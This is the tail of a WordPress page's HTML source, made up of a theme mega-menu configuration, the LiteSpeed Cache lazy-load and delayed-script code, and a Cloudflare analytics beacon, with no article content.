tdbMenu.item();tdbMenuItem.blockUid='tdi_23';tdbMenuItem.jqueryObj=jQuery('.tdi_23');tdbMenuItem.blockAtts='{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-left","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","main_sub_color":"#ffffff","sep_color":"#ffffff","more_icon_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"85","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiOSIsImxhbmRzY2FwZSI6IjEyIn0=","f_elem_font_weight":"500","f_elem_font_family":"420","tds_menu_active1-line_color":"[base64]","elem_space":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiI1In0=","main_sub_icon_align":"0","main_sub_icon_space":"10","mm_width":"1460","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_posts_limit":"4","mm_subcats_posts_limit":"3","mm_child_cats":"6","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"70","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","sub_text_color":"#333333","sub_elem_bg_color":"rgba(255,255,255,0)","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(255,255,255,0)","f_sub_elem_font_family":"420","f_sub_elem_font_size":"11","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"600","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"420","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_weight":"400","meta_bg":"#ffffff","mm_sub_width":"eyJhbGwiOiIxNjQiLCJsYW5kc2NhcGUiOiIxNDYiLCJwb3J0cmFpdCI6IjExMCJ9","mm_padd":"eyJhbGwiOiI0MHB4IDMwcHggMjBweCIsInBvcnRyYWl0IjoiMjVweCAyMHB4IDEycHgiLCJsYW5kc2NhcGUiOiIzNXB4IDI1cHggMTVweCJ9","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggMzBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDI1cHgifQ==","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSJ9","all_modules_space":"","f_title_font_family":"92","f_title_font_line_height":"eyJhbGwiOiIxLjEiLCJwb3J0cmFpdCI6IjEsMiJ9","f_title_font_size":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_weight":"","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"400","f_cat_font_family":"420","title_txt":"#333333","title_txt_hover":"#333333","all_underline_color":"rgba(247,157,22,0.25)","all_underline_height":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIzIn0=","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#e2b26f","cat_txt_hover":"#e2b26f","pag_h_text":"#e2b26f","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiI0IiwibGFuZHNjYXBlIjoiNiJ9","inline":"yes","f_elem_font_transform":"uppercase","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"eyJhbGwiOjE1LCJwb3J0cmFpdCI6IjE2IiwibGFuZHNjYXBlIjoiMTEifQ==","tds_menu_active1-text_color_h":"#ffffff","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_mega_cats":"yes","mm_shadow_shadow_size":"eyJhbGwiOiIzNSIsImxhbmRzY2FwZSI6IjMwIn0=","mm_shadow_shadow_offset_vertical":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1In0=","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_elem_color":"#333333","mm_elem_color_a":"#e2b26f","shadow_shadow_size":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","image_radius":"6px 6px 0px 0px","mm_border_size":"0","pag_text":"#333333","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","pag_icons_size":"10","pag_padding":"4px","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSJ9","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIn0=","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","shadow_shadow_offset_vertical":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","shadow_shadow_color":"rgba(0,0,0,0.1)","el_class":"td-mega-menu-articles","pag_space":"30","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_icon","style_general_single_title","style_general_title_single","style_bg_space","style_general_separator","style_general_bg_featured_image","style_general_post_meta","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_button","style_general_search_form","style_general_text_with_title","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://eumrli.com/wp-content/litespeed/js/5d3fd6869d85380f388e0d929242f7b1.js?ver=a440f"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98e7b41ee00c407fbd686a15ba99ee24","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-19 02:13:19 -->

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-11-19 02:13:19 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->